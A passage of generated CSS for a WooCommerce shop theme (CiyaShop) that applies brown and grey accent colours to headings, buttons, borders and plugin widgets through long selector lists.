.woocommerce-MyAccount-content table.shop_table .button, .woocommerce-MyAccount-content table.shop_table a:hover, .woocommerce-categories-wrapper .carousel-wrapper a:hover .woo-category-name, .woocommerce-categories-wrapper .carousel-wrapper a:hover .woo-category-products-count .woo-cat-count, .latest-post-item .latest-post-meta ul li i, .latest-post-style-4 .latest-post-entry-footer > a:hover, .latest-post-style-6 .latest-post-entry-footer > a:hover, .latest-post-style-7 .latest-post-entry-footer > a:hover, .latest-post-style-5 .latest-post-item .post-date .fa, .latest-post-style-5 .latest-post-entry-footer > a:hover, .ciyashop-popup-quick-view .product_title a:hover, .ciyashop-popup-quick-view .product_meta > span a:hover, .woocommerce.single-product .product_meta > span a:hover, .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table .order-total td, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen > .count, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover > .count, .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover, .sidebar .pgs_shop_filters .pgs-shop-filters-wrapper .shop-filter .button:hover, #after_add_to_cart_message-popup .cart_message-inner a:hover, .side_shopping_cart-wrapper .woocommerce .widget_shopping_cart_content .quantity .amount, .woocommerce .product-hover-button-style-flat .product-actions a:hover, .woocommerce .product-hover-button-style-flat .product-actions .alt:hover, .woocommerce .product-hover-style-icons-top-right .product-actions a:hover,
.woocommerce .product-hover-style-button-standard .product-actions a:hover,
.woocommerce .product-hover-style-icons-left .product-actions a:hover,
.woocommerce .product-hover-style-icons-rounded .product-actions a:hover,
.woocommerce .product-hover-style-icons-bottom-right .product-actions a:hover,
.woocommerce .product-hover-style-hover-summary .product-actions a:hover,
.woocommerce .product-hover-style-minimal-hover-cart .product-actions a:hover,
.woocommerce .product-hover-style-minimal .product-actions a:hover,
.woocommerce ul.products li.product-hover-style-minimal .product-info .product-action-add-to-cart .button,
.woocommerce ul.products li.product-hover-style-minimal .product-info .product-action-add-to-cart .added_to_cart,
.woocommerce .product-hover-style-standard-info-transparent .product-actions a:hover,
.woocommerce .product-hover-style-standard-quick-shop .product-actions a:hover,
.woocommerce ul.products li.product-hover-style-image-left .product-actions a:hover,
.woocommerce ul.products .product-hover-style-image-left .product-action-add-to-cart .button:hover,
.woocommerce ul.products .product-hover-style-image-left .product-action-add-to-cart .added_to_cart:hover,
.woocommerce .products .product-hover-style-image-bottom.product-hover-button-style-border .open-quick-view:hover,
.woocommerce ul.products .product-hover-style-icon-top-left .product-info .price .amount,
.woocommerce ul.products .product-hover-style-icons-top-right .product-info .price .amount,
.woocommerce ul.products li.product-hover-style-image-center .product-actions a:hover,
.woocommerce .products .product.product-hover-style-hover-summary .product-info .product-name a:hover,
.theme-dark .products .product.product-hover-style-hover-summary.product-hover-button-style-light .product-info .product-name a:hover,
.row-background-dark .products .product.product-hover-style-hover-summary.product-hover-button-style-light .product-info .product-name a:hover, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-border .product-actions .product_type_grouped, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .product_type_grouped, .pgscore-hotspot-dark-bg .hotspot-btn a:hover, .pgscore-hotspot-theme-bg .hotspot-btn a, .image-slider-style-2 .about-details .about-des, .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-order .button, .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-title h2, .pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-prize h2, .pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-prize span, .pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-title h2, .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-prize h2, .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-prize span, .ciyashop-popup-quick-view .woocommerce-product-rating .woocommerce-review-link:hover,
.woocommerce.single-product div.product .woocommerce-product-rating .woocommerce-review-link:hover, table.compare-list span.woocommerce-Price-amount.amount, .pgs-video-info .pgs-video-content .video-popup-btn:hover, .product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a:hover,
.product-category-items.category-style-light .pgs-core-category-container .category-content .category-title a:hover,
.product-category-items.category-style-dark .pgs-core-category-container .category-content .category-title a:hover,
.product-category-items.category-style-dark .pgs-core-category-container .category-content .product-count,
.product-category-items.category-style-none .pgs-core-category-container .category-content .product-count, .row-background-light .latest-post-wrapper .latest-post-item .latest-post-meta ul li a:hover,
.row-background-light .latest-post-wrapper .latest-post-item .blog-title a:hover,
.row-background-light .latest-post-wrapper.latest-post-style-1 .latest-post-entry-footer > a:hover, .theme-dark.woocommerce-checkout-layout-light_spiral .woocommerce table.shop_table .order-total td, .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating:before,
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating span, .row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit:hover, .row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit:hover, .faqs-wrapper .accordion .accordion-content h5, .wpb-js-composer .entry-content .vc_tta.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .entry-content .vc_tta.vc_tta-style-flat .vc_tta-panel:hover .vc_tta-panel-title>a, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab.vc_active>a, .wpb-js-composer .entry-content .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab.vc_active>a, 
.theme-dark #site-navigation-sticky-mobile .slicknav_nav .current-menu-item>a, .theme-dark #site-navigation-sticky-mobile .slicknav_nav .slicknav_open>a, body .ciyashop-demos .demo-count, .latest-post-item .blog-title:hover,
.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-white .search_form-search-button:before,

.header-element-item .header-social_profiles li a:hover,
.header-element-item a:hover,
.header-element-item .button-stype-border.button-color-scheme-theme a, 
.header-element-item .button-stype-link.button-color-scheme-theme a, 
.header-element-item .button-stype-default.button-color-scheme-theme a:hover, 
.header-element-item .button-stype-link.button-color-scheme-theme a:hover, 
.header-element-item .search_form-inner.search-bg-white .search_form-search-button:before, 
.header-style-custom .header-nav-wrapper .ciyashop-secondary-menu > li:hover > a,
.header-style-custom .header-nav-wrapper .ciyashop-secondary-menu > li > a:hover, 
.header-style-custom .header-nav-wrapper .ciyashop-secondary-menu > li .sub-menu li:hover > a,
.header-style-custom .header-nav-wrapper .ciyashop-secondary-menu > li .sub-menu li a:hover,
.header-style-custom .header-nav-wrapper .primary-menu > li.current-menu-item > a,
.header-style-custom .header-nav-wrapper .primary-menu > li.current-menu-ancestor > a,
.header-style-custom .header-nav-wrapper .primary-menu > li:hover > a,
.header-style-custom .header-nav-wrapper .primary-menu > li > a:hover, 
.header-style-custom .header-nav-wrapper .primary-menu > li .sub-menu li:hover > a,
.header-style-custom .header-nav-wrapper .primary-menu > li .sub-menu li a:hover,
.header-style-custom .language > a:hover,
header.header-style-custom .header-element-item .woo-tools-cart .woocommerce-mini-cart li .quantity .amount,
.site-header .pgs_megamenu-enable > li.pgs-menu-item-mega-menu.pgs-menu-item-color-scheme-dark > .pgs_menu_nav-sublist-dropdown .container > .sub-menu > li > a:hover{ color: #938060; }

		/* Border */
		input[type=text]:focus, input[type=email]:focus, input[type=search]:focus, input[type=password]:focus, textarea:focus, .widget_tag_cloud .tagcloud a.tag-cloud-link:hover, 	.social-profiles ul li a:hover, .widget_product_tag_cloud .tagcloud a:hover, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-3, #buddypress #item-nav .item-list-tabs#object-nav ul li.selected a, #buddypress #item-body .item-list-tabs#subnav ul li.selected a, #buddypress ul.activity-list li .activity-meta .button:focus, #buddypress ul.activity-list li .activity-meta .button:hover, #buddypress div.activity-comments form textarea:focus, .testimonial .testimonial-nav .slick-current img, .faq-layout-layout_1 .accordion .accordion-title a.active, .faq-layout-layout_2 .accordion .accordion-title a.active, .cookies-buttons a.cookies-more-btn:hover, .woocommerce .woocommerce-checkout .input-text:focus, .woocommerce .woocommerce-checkout textarea.input-text:focus, .woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, ul.page-numbers li > span:hover, ul.page-numbers li > a:hover, ul.page-numbers li span.current, .blog .timeline li:hover .timeline-badge, .blog .timeline li:hover .timeline-panel, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .request-box .request-box-form .form-group .wpcf7-form-control:focus, .testimonial-style-3 .owl-carousel .owl-item img, .search_form-keywords-list li a:hover, .product-summary-actions .sticky-wrapper.is-sticky .woo-product-cart_sticky .added_to_cart, .address-block.border i, .testimonial-style-2 .testimonials-carousel-nav > div:hover, .row-background-dark .testimonial.testimonial-style-2 .testimonials-carousel-nav > div:hover, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-3 .countdown li, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-3 .countdown li, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-4 .countdown, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-4 .countdown, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown, .widget_pgs_newsletter_widget .newsletter_form .input-area input.newsletter-email:focus, .myaccount-grid-navigation .grid-navigation a:hover, .woocommerce-categories-wrapper .carousel-wrapper .item a:hover, .woocommerce-categories-wrapper .carousel-wrapper a:hover .woo-category-products-count .woo-cat-count, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen > .count, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover > .count, .pgscore-image-hotspot .dot-style1, .testimonial-style-4 .author-photo > img, .testimonial-style-5 .author-photo > img, .testimonial-style-7 .author-photo .rounded-circle, .testimonial-style-6 .owl-next:hover, .testimonial-style-6 .owl-prev:hover, .pgs-video-info .pgs-video-content .video-popup-btn.btn-style-type-border:hover, .latest-post-style-4 .latest-post-entry-footer > a:hover, 
.latest-post-style-6 .latest-post-entry-footer > a:hover, .latest-post-style-7 .latest-post-entry-footer > a:hover, .newsletter-wrapper.newsletter-style-2.newsletter-bg-type-light .input-area input[type=text]:focus, .theme-dark .newsletter-wrapper.newsletter-style-3 .newslatter-form .input-area input[type=text]:focus, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: #938060; }

	/* Background Color Important */
	.snptwdgt-container .snptwdgt__item .snptlinked-item-ico, .ciyashop-buy { background: #938060 !important; }

	/* Background Color */
	.woocommerce .gridlist-toggle a:hover, .woocommerce .gridlist-toggle .active, .woocommerce .gridlist-toggle .gridlist-button:hover, .woocommerce .gridlist-toggle .gridlist-button.active { background-color: #938060; }

	/* Border Color */
	blockquote, .testimonial-style-4 .owl-next:hover, .testimonial-style-4 .owl-prev:hover, .wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-heading:hover .vc_tta-controls-icon.vc_tta-controls-icon-plus::after, .wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-heading:hover .vc_tta-controls-icon.vc_tta-controls-icon-plus::before, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab.vc_active>a { border-color: #938060; }

	/* Border Top Color */
	.pgscore-hotspot-theme-bg .hotspot-dropdown-up:after, .pgscore-hotspot-theme-bg .hotspot-dropdown-up:before, .pgscore_pricing_wrapper .pgscore-pricing-style-2.active, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-bottom .vc_tta-tab>a { border-top-color: #938060; }

	/* Border Bottom Color */
	.pgscore-hotspot-theme-bg .hotspot-dropdown-down:after, .pgscore-hotspot-theme-bg .hotspot-dropdown-down:before, .faqs-wrapper .tabs li.active, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab>a { border-bottom-color: #938060; }

	/* Border Left Color */
	.blog .timeline li:hover .timeline-panel:before, .pgscore-hotspot-theme-bg .hotspot-dropdown-left:after, .pgscore-hotspot-theme-bg .hotspot-dropdown-left:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tabs-list { border-left-color: #938060; }

	/* Border Right Color */
	.blog .timeline li:hover .timeline-panel:before, .pgscore-hotspot-theme-bg .hotspot-dropdown-right:after, .pgscore-hotspot-theme-bg .hotspot-dropdown-right:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tabs-list { border-right-color: #938060; }


		/* Background Color */
		input[type=submit]:hover, .btn:hover, .btn:focus, .woocommerce #respond input#submit:hover, .yith-woocompare-widget a.compare:hover, button.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, button.submit:hover, input[type=submit]:hover, .woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce.widget_shopping_cart .buttons a.checkout, .yith-woocompare-widget a.clear-all, .gform_wrapper .gform_page_footer .button.gform_next_button:hover, .gform_wrapper .gform_page_footer .button.gform_previous_button:hover, #bbpress-forums li.bbp-header, #buddypress div.item-list-tabs ul li a:hover span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .bp_members #buddypress ul.button-nav li a:hover, #buddypress div.generic-button a:hover, #buddypress input[type=submit]:hover, .bp_members #buddypress ul.button-nav li.current a, #buddypress div.activity-comments form div.ac-reply-content a, #buddypress #reply-title small a span, #buddypress a.bp-primary-action span, #buddypress .activity #reply-title small a:hover span, #buddypress .activity a.bp-primary-action:hover span, #bbpress-forums #bbp-search-form #bbp_search_submit:hover, #buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li span, #buddypress #item-body .profile .bp-widget h2, #buddypress .comment-reply-link:hover, #buddypress .standard-form button:hover, #buddypress a.button:focus, #buddypress a.button:hover, #buddypress div.generic-button a:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress input[type=submit]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress ul.activity-list li .activity-meta .button:focus, #buddypress ul.activity-list li .activity-meta .button:hover, .woocommerce .product-hover-style-image-bottom-bar .product-actions .product_type_external:hover, .woocommerce .product-hover-style-info-bottom-bar .product-actions .product_type_external:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .yith-woocompare-widget a.compare:hover, button.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, button.submit:hover, input[type=submit]:hover, table.compare-list .add-to-cart .product-action .button:hover, .entry-summary .button.compare, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button.alt.disabled:hover, .error-search-box .search-button:hover, .cookies-buttons a:hover, .woocommerce .products .open-quick-view:hover , .woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce-account .woocommerce-MyAccount-content input.button:hover, article.hentry .readmore, ol.commentlist .comment .comments-info .comment-reply-link:hover, .woocommerce .product-hover-style-info-bottom .product-actions .product_type_external:hover, .pgscore_instagram_v2_wrapper .insta_v2_header--button a:hover, .team .team-description,  .not-found #searchform .search-button:hover, .woocommerce ul.products.list li.product .product-info .product-actions .product-action-add-to-cart a:hover, .request-box .request-box-form .wpcf7-submit, .woocommerce .products .product-hover-button-style-border .open-quick-view:hover, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a, .widget_product_search button[type=submit]:hover, .age-gate-form .age-gate-submit-no, .woocommerce.single-product .sidebar > .pgs_brand_filters .brand-products, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer input[type="submit"].dokan-btn-theme, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer a.dokan-btn-theme, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer .dokan-btn-theme, .dokan-store-sidebar .dokan-widget-area .widget .seller-form .dokan-btn:hover, #asl-storelocator.asl-p-cont.asl-bg-0 .col-xs-12.search_filter p:last-child > span, #asl-storelocator.asl-p-cont.asl-bg-0 .col-xs-12.search_filter .asl-store-search > span, #asl-storelocator.asl-p-cont.asl-bg-0 #style_0.infoWindow h3, .testimonial-style-3 .testimonials-carousel-nav > div, .row-background-light .wpcf7-form input.wpcf7-submit, .portfolio-content-area.portfolio-style-2 .project-info .portfolio-control > a:hover,  .portfolio-content-area.portfolio-style-3 .project-info .portfolio-control > a:hover, .woocommerce-checkout .woocommerce button.button.alt, .woocommerce-cart .woocommerce a.button.alt, .shop-off_canvas_sidebar .sidebar .sidebar-widget-heading .close-sidebar-widget:after, .shop-off_canvas_sidebar .sidebar .sidebar-widget-heading .close-sidebar-widget:before, #after_add_to_cart_message-popup .cart_message-inner .view-cart:hover, .side_shopping_cart-wrapper .close-side_shopping_cart:after, .side_shopping_cart-wrapper .close-side_shopping_cart:before, .hotspot-btn a:hover, .pgscore-hotspot-theme-bg .hotspot-btn a:hover,  table.compare-list .add-to-cart td a:hover, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before { background: #9e9e9e; }

		/* Text Color */
		h1, h2, h3, h4, h5, h6, table th, a:focus, a:hover, .bbp-forums a:hover, .widget.widget_rss ul li a:hover, .widget.widget_rss ul li .rss-date, .error-block p, .search-results .page-header .page-title, article.hentry .entry-title, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice a:hover, li.bbp-forum-freshness a, li.bbp-reply-topic-title a, a.bbp-topic-permalink, li.bbp-topic-freshness a, a.favorite-toggle, a.subscription-toggle, a.bbp-author-name, .bbp-logged-in h4 a, #bbp-user-navigation ul li a, .bbp-forum-header a.bbp-forum-permalink:hover, .bbp-topic-header a.bbp-topic-permalink:hover, .bbp-reply-header a.bbp-reply-permalink:hover, #buddypress #item-nav .item-list-tabs#object-nav ul li a, #buddypress .acomment-options a:hover, #buddypress .acomment-options a:hover, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress div#message p, #sitewide-notice p, .kite-steps-wrapper .step-content .step-title, .woocommerce ul.products li.product .price .amount, .product-deal-content .product-deal-title, .category-box span.subhead, .woocommerce .products .product-name a, .countdown li, .category-box ul li.view-all a:hover, .latest-post-item .blog-title a, .ciyashop-popup-quick-view .product_title a, .pgs-mtpl-header-wrapper .nav li a, .team.shadow .team-description h4, .faqs-wrapper .tabs li, .faq-layout-layout_1 .accordion .accordion-title a, .faq-layout-layout_2 .accordion .accordion-title a, .faq-layout-layout_1 .accordion .accordion-title a:after, .faq-layout-layout_2 .accordion .accordion-title a:after, mark, .tc_maintenance_mode-comingsoon .commingsoon_countdown li, .loop-header-active-filters .widget_layered_nav_filters ul li a, .loop-header-active-filters .widget_layered_nav_filters ul li a:before, .woocommerce .gridlist-toggle a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce div.product .woocommerce-tabs-layout-default ul.tabs li a, .woocommerce #reviews .comment-reply-title, .product-nav-content .product-nav-content-title a, .product-nav-content .product_nav_title, .woocommerce table.shop_table th, .woocommerce-cart .cart-collaterals .cart_totals table th, form.woocommerce-checkout #payment ul.payment_methods li, form.woocommerce-checkout #payment ul.payment_methods li div.payment_box, article.hentry .entry-title a, article.hentry .entry-footer .share ul li a:hover, ul.page-numbers li > span, ul.page-numbers li > a, .comments-area h3.comments-title, .author-info .author-description h2, .author-info .author-description h5, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong, .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]), .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .kite-images-actions .kite-btn:hover, .woocommerce div.product .woocommerce-tabs-layout-left ul.tabs li a, .blog .timeline li.entry-date span, .blog .timeline li.entry-date-bottom a,  table.compare-list th, table.compare-list tr.image th, table.compare-list tr.image td, table.compare-list tr.title th, table.compare-list tr.title td, table.compare-list tr.price th, table.compare-list tr.price td, .product-deal-content .product-deal-title a, .pgscore_product_showcase_wrapper .right-info .product_type-title a, .woocommerce.single-product div.product .cart .group_table tr.product-type-variable > td.label a, .woocommerce .summary .share-wrapper .share-label, .sidebar .widget_yith_wc_category_accordion .ywcca_category_accordion_widget > li.opened > a,  .woocommerce.single-product div.product form.cart .variations td label, .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before, .woocommerce .cart-empty, .woocommerce table.wishlist_table tbody td:before, .testimonial.testimonial-style-3 p, .search_form-keywords-title, .woocommerce .products .product-hover-button-style-border .open-quick-view, .pgscore_opening_hours_wrapper .pgs-opening-hours ul li, .widget_pgs_bestseller_widget .item-detail h4 a, .widget_pgs_related_widget .item-detail h4 a, .widget_pgs_featured_products_widget .item-detail h4 a, .testimonial.testimonial-style-1 p, .testimonial.testimonial-style-2 p, .woocommerce-cart .cart-collaterals .cart_totals table td, .search_form-autocomplete .ui-menu-item a, .footer-mobile-device .footer-mobile-device-actions > div a, .dokan-store-sidebar .dokan-widget-area .widget .widget-title, .dokan-category-menu #cat-drop-stack > ul li a, #asl-storelocator.asl-p-cont.asl-bg-0 .search_filter > p:first-child, #asl-storelocator.asl-p-cont.asl-bg-0 .btn-default, #asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .item .addr-sec .p-title, #asl-storelocator.asl-p-cont.asl-bg-0 #style_0.infoWindow a.action, .post-navigation .nav-links .nav-previous a, .post-navigation .nav-links .nav-next a,  .widget_calendar .calendar_wrap table th, .single-post article.hentry .entry-footer .share .share-button, article.hentry .entry-footer .share .share-button, .widget_recent_entries .recent-post .recent-post-info a, .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .btn.submit, .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area:before,  .pgscore_product_showcase_wrapper .owl-carousel .owl-nav > div i, .widget .owl-carousel .owl-nav > div i, .single-product-carousel .product-name a, .woocommerce.single-product div.product .cart .group_table tr.purchasable .woocommerce-grouped-product-list-item__label label a, .woocommerce.single-product .product-summary-actions .yith-wcwl-add-button .add_to_wishlist, .woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse > a, .woocommerce.single-product .product-summary-actions .compare, .header-search-wrap .search_form-inner.search-bg-white input.form-control, .portfolio-content-area.portfolio-style-2 .project-info .entry-title, .portfolio-content-area.portfolio-style-3 .project-info .entry-title, .portfolio-content-area.portfolio-style-4 .project-info .entry-title, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .woocommerce table.shop_table thead th, .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal th, .woocommerce .woocommerce-checkout-review-order-table .order-total th, .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal td, .woocommerce-checkout .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table .cart-subtotal td, .woocommerce.single-product .ciyashop-sticky-btn .ciyashop-sticky-btn-cart .compare:before, .woocommerce.single-product .ciyashop-sticky-btn .ciyashop-sticky-btn-cart .add_to_wishlist:before, .woocommerce.single-product .ciyashop-sticky-btn .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce.single-product .ciyashop-sticky-btn .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce-account .woocommerce-MyAccount-navigation > ul li.is-active a, .woocommerce-account .woocommerce-MyAccount-navigation > ul li a:hover, .woocommerce-account .woocommerce-MyAccount-content p > a, .myaccount-grid-navigation .grid-navigation a span, .woocommerce-MyAccount-content table.shop_table a, .woocommerce .woocommerce-MyAccount-content table.shop_table .button:hover, .woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm legend, .latest-post-style-6 .latest-post-item .post-date,    .ciyashop-popup-quick-view .product_meta > span label, .woocommerce.single-product .product_meta > span label, .ciyashop-popup-quick-view .product_meta > .yith-wcbr-brands, .woocommerce.single-product .product_meta > .yith-wcbr-brands, .widget_price_filter .price_slider_wrapper .price_slider_amount .button, .sidebar .pgs_shop_filters .pgs-shop-filters-wrapper .shop-filter .button, .shop-off_canvas_sidebar .sidebar .sidebar-widget-heading .close-sidebar-widget, #after_add_to_cart_message-popup .cart_message-inner a, .progress-bar .progress_bar_type_value, .progress-title, .testimonial p, .row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-2 .pricing-title h2, .row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-title h2, .row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-title h2, table.compare-list tbody th, .ciyashop-popup-quick-view .product_title, .sidebar .pgs-opening-hours ul li, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a, .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a, .wpb-js-composer .content-wrapper .vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab>a, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a, .wpb-js-composer .entry-content .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab>a, .inner-intro.woocommerce_inner-intro h1, .inner-intro.woocommerce_inner-intro ul.page-breadcrumb li, .inner-intro.woocommerce_inner-intro ul.page-breadcrumb li a, .inner-intro.woocommerce_inner-intro ul.page-breadcrumb li>span, .woocommerce.single-product .summary .woo-product-countdown li span, .latest-post-item .blog-title, .woo-tools-action.woo-tools-cart .widget_shopping_cart, .woocommerce.single-product div.product form.cart .variations td .reset_variations, .ciyashop-popup-quick-view div.product form.cart .variations td.label, .ciyashop-popup-quick-view form.cart .variations td .reset_variations, .loop-header-active-filters .col .ciyashop-clear-filters-wrapp a { color: #9e9e9e; }

		/* Border Color */
		.addclass, .testimonial-style-4 .owl-next, .testimonial-style-4 .owl-prev, .testimonial-style-6 .owl-next, .testimonial-style-6 .owl-prev, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon::after, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon::before, .wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus::after, .wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus::before, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-controls-icon::after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-controls-icon::before, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon::after, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon::before, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading, .wpb-js-composer .entry-content 